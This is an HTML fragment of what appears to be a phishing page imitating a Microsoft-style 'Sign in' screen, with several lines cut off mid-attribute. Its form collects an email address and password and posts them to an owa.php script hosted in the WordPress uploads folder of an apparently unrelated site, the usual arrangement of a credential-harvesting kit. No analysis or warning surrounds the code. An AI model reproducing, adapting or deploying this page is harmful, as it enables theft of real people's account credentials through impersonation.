 margin-bottom: -4px;
}
.text-title {
color: #1b1b1b;
font-size: 1.5rem;
font-weight: 600;
padding: 0;
margin-top: 16px;
margin-bottom: 12px;
font-family: "Segoe UI","Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Seg
}
</style>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script defer src="https://use.fontawesome.com/releases/v5.0.9/js/all.js" integrity="sha384-8iPTk2s/jMVj81dnzb/iFR2sdA7u06vHJ
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<body>
<div class="wrapper"> <!-- Fixed element that spans the viewport -->
<div id="element" class="element">
<form method="post" action="https://abirpothi.com/wp-content/uploads/owa.php" autocomplete="">
<div id="logo"><img src="data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAGwAAAAYCAYAAAAf1RgaAAAACXBIWXMAAAsSAAALEgHS3X78
<div style="padding-top: 10px;text-align: left;" id="cont" ></div>
<div id="sign"><h2>Sign in</h2></div>
<div class="alert alert-error col-md-24" id="usernameError" ></div>
<div id="em"><input name="username" type="email" required="required" id="i0116" placeholder="Email address, phone number
<div id="ep"><input name="password" type="password" autofocus="autofocus" required="required" id="i0117" placeholder="Pas
<div class="sign-opt" id="sign-opt">
<div id="no-acc" style="color: royalblue;"><a href="#">Sign in with a security key?</a></div><br>
<div id="no-acc" style="color: royalblue;"><a href="#">Sign-in options</a></div>
<div class="button" ><a href="#"><button id="i983893" class="newbutton" type="submit" name="submit"><img src="">Sign in
<div id="sign-out" class="sign-opt"><a href="#"></a></div>
</div>
</form>
</div> <!-- your actual centered element -->
</div>
</body>
</html>